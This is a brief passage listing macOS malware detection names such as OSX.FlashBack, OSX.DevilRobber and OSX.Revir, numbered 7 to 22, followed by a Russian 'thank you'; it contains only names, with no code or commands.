- 7) OSX.MacDefender.A
- 8) OSX.MacDefender.B
- 9) OSX.QHost.WB.A
- 10) OSX.Revir.A
- 11) OSX.FlashBack.A
- 12) OSX.DevilRobber.A
- 13) OSX.FlashBack.B
- 14) OSX.DevilRobber.B
- 15) OSX.FlashBack.C
- 16) OSX.FileSteal.i
- 17) OSX.Revir.ii
- 18) OSX.Mdropper.i
- 19) OSX.FkCodec.i
- 20) OSX.MaControl.i
- 21) OSX.Revir.iii
- 22) OSX.Revir.iv

## спасибо